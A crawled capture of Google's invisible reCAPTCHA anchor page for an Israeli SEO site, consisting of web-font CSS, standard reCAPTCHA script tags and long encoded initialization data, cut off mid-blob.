ClDc8WkYLwpoRwonCtcKEw7QqNsOzw4zCtSHCvDbDiQXCgsK3woA/w6fDhMOaZ8O3UsKKw6Abwq5gajvDsMKkw6LCssKSSH/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.seo-up.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226b6vv6WU+kr29ymw3FltE/5odX1Vzac5tE+RLfJtxTQ\\u003d\x22,1,0,null,1,1769649328842,0,0,[162],null,[131],\x22RC-7qwpiqD3lvnZVA\x22,null,null,null,null,null,\x220dAFcWeA4kIR0stzbVJk2HYGysmNcOq-dQNnb68DcWbxzn1mNylLBloX1xfHx-O82WLi9U1PtSXLFIv5wBZW12xUsTRKvprwANow\x22,1769732128870]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg&co=aHR0cHM6Ly93d3cuc2VvLXVwLmNvLmlsOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=6vx0kekjhswo
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nSMAbCkx11srjKeVBpEE_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nSMAbCkx11srjKeVBpEE_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nSMAbCkx11srjKeVBpEE_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScK6N8KQw65eM2UWw7bCol/Ck8OLZEPDqm7Cq24Ww5TDtD1vGsKbwpzComfCvR5ow4EPwqPCsXHCpxLDukjDssKeMMOJw5FBV8OEJ1jDhsO2w5vDvEoYIsOAwqbDtWzCnkxQJ8KXX17DnsKZeADCszzDicKED8Oqwpl/AS3CvxDCujpOw6DDjFXDnMOwwrIAIiBvSiZsNg4BGMO6w5sqVXbDh8Oyw7/DlsODw5TDhnvDrMKww7/[base64]/ChyHCh8OAU09EZsOwKcOfwo0ewpLCp8KgSn55w4zCsXhuwo0nNsOFeDUUdgYvZcKww4vDk8OpwprCmsOow6NFwpRjYAXDtMKQUVXCnwtRwqFrVsKDwqjCn8Kmw7bDkMO8w4QswosPw4jDvMKFJ8KtwqLDq1xfYHDCjsO/w6Bsw5kIwpQAwr/[base64]/CmcKVZTLDvsK7wpTCkSADw7piwrzDlBXDhmrDlcOmw7LCjEYPUVZPwptpIAzDrknCpnduAkJ1HsK5csK7wofCg1kmPyLCscK0w4jDjALDpMKXw4/CnQRKw7N9ZMOGKitOYsOKcMOiw6/CqDXCplwdOXXCl8KzIHtXZnF8w4HDpcOlDsOAw7Qsw58FOklncMKkbMKww6LDj8KtLcKFwpUUwrDDtwzDn8Oqw5jDlE4Lw7c/w4jDtMK8IHwTF8OgIMK+f8OlwpFmw78cKTnDkFAwTsKlwo4LwoDDpybCtxLDuSXChsOLwofCncO+eR8JYcOTw6DDlcOTw4/Cq8ORLnzCnl/Dn8OvdsK5w6VhwrHCpcOrwp5Qw6R5Zz0Fw7LDi8O7JcOzw655wqTDln/CpDvCnMOgw4TDi8OmV8KkwqE6wpLCvcOWwp9tw5vDjjbDjhDDgEgQwobCrmTCggh/TMK2ccKhw4Bzw7jDsMOVZMKgIk51W8OPw53CqMOHw5bDncOGw7vCrcOXEcOdZj7CiGHDpcOQwovCk8Onw4rCusKiJcOFw6l5elxpBnDDjsKhMsOmwopew4ABw43ChcKYw4IVwqfCn8KtSsKAw5FEw7QRPsOSdjbChF/ClU95wrLDscKbNHrClW08GFfCtsKXQcO+wpF/[base64]/Cin3DscK6SsKYfFfCrsOMw6zDiELDtAZpwrBowqLCqcKbFcKYVsOXLMKYwpVdw7B3wrMYwqg1wpzDiFXDksKCwq3DqcK7w4PDrsO+w4tpLyrDpyRHw7EELsOHwrhnccOVOCdYwpU+wrBSwo/DqVXDjC/DhHbDh0cxdTtZNMKcbBbCsMOFwqpQP8O9OsOgw6LClFzCo8OQf8Ohw704wrwEMSIsw61nwokdMcOTZMOAa2ZOwqjDh8O7wqLCvsOiCcObw5vDnsOIV8KfOmHDhjDDhC/[base64]/Cj3MTP8OKSMKxID5XJmTDpcOGw7/[base64]/DjMK1WcOAwoxPdTHDkWkdw5DCkRbDvsOQG8O8EzB4w4nChA4hwoNHU8KJPE7CtMKXw6Fnw5DCpcK0X8Kgw7cSF8K3H8Odw4EUw6hCw6/CicOhwod8wrfCosKPwrHCnsKlOcOowrcGaX4RQ8KJDCTCu1zDpG/[base64]/DrDPDqAdiO8KmTcKEDcK5w7EBcmQIP8KtVwHCnxtKCcKKwpBmXTw0wrHDrmzDs8KSQcOywrfDrErDhcKKw53CkX0Tw7vCkHjDpsOXw6FzCMKxGMOew4jCnUJQL8Knw6I7SsO1w7ZMw4dMLFRqworDiMOywr0Ve8OPw4TCvXReWcOGw6gxDcKQwoRWQsORwqjCjC/CscO5SMObB1PDtCA7w5nCjmrCq2wMw5VdRFJfVTINw5Bif0JGw6LDqFB3YMOjHMKxVD0MKxDCusOpwoRjwoTDrmgowoLCsyV5FcOIUMKiVHjCjkHDh8KwEcKLwr/DmMOiIsKLF8K6PUt6wrJ5wrbClBd2dsOiw7EPwoLCnMOOCiDDksKVwqh/[base64]/Ky/Dg8KQwoliw48Mw6jCkh0mwrFAPA0Ew53CkkgmIX1Zw5fDtn4sT0nDlsOTTxXDpMO1wpEXw5sUU8O1Zh1YYMOMQG9zw7Bzwoctw7jCl8Olwp02MT5ZwqlNKsOJwpzDgEJhVEZQw4E9Ml7CtMK/wq5Cwqshwo7Di8Kww70owqVNwoXDrsKLw7/CsmnDssKlbCd0AUVfwrlQwqVYeMOMw6fCkGYCJU3DpcKKwrtzwq8tMcKXw7lcVUjCsTt0wrgrwo3CvC/[base64]/DqivCrkPCuMKVwrEAwrbDvHvDpBB3EsK/w5sxw57CpsK4w5fDnnjDicKwwrxZVDfCjcKYw4PCj0/Ci8O1wqzDhyzCuMK3fsO0I20wRmDDkAfDrsKEe8KcZ8KFYUg3FSdhw6Enw7vCscKMPsOPD8Kcw4hxQD5bwopGMxHDsQ4dSAvCsifCpMKUwp/Dp8OVw6hMJmrDvs